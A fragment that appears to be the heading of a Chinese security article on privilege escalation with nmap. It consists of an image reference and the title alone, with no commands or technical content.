
nmap提權(quán)
